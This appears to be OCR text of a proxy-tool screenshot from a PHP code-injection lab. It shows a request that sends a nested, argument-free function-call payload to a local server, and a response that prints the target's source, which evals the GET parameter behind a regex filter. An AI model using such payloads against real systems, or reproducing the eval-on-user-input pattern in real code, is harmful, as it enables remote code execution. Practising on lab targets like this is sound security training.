 请求
美化 Raw Hex \n
GET /norce/index.php?code=
var_dump(session_id(session_start())); HTTP/1.1
2 Host: 192.168.0.103
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=a0l9oqtg1sh7fh3plrkrlasqh1
9 Connection: close
10
响应
美化 Raw Hex 页面渲染 \n
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
echo "Hack!";
eval($_GET['code']);
}
?> Hack!
Warning: session_id(): Cannot change session id when session is
active in D:\phpstudy_pro\WWW\norce\index.php(5) : eval()'d
code on line 1
bool(false)